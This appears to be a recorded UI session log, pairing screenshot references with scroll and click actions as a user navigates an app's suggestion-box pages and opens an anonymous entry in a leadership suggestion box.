 scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Suggestion Boxes" at bounding box center [102, 205]  click on "Suggestion Boxes" at bounding box center (102, 205)  click on "Suggestion Boxes" at bounding box center [102, 205]  click on "Private Leadership Suggestion Box" at bounding box center (330, 187)  click on "Read" at bounding box center [508, 191]  click  click on "Anonymous Horseshoe Crab  -   b" at bounding box center (503, 491)  click on "Anonymous Horseshoe Crab  -   b" at bounding box center [503, 491]  click on "Anonymous Horseshoe Crab  -   b" 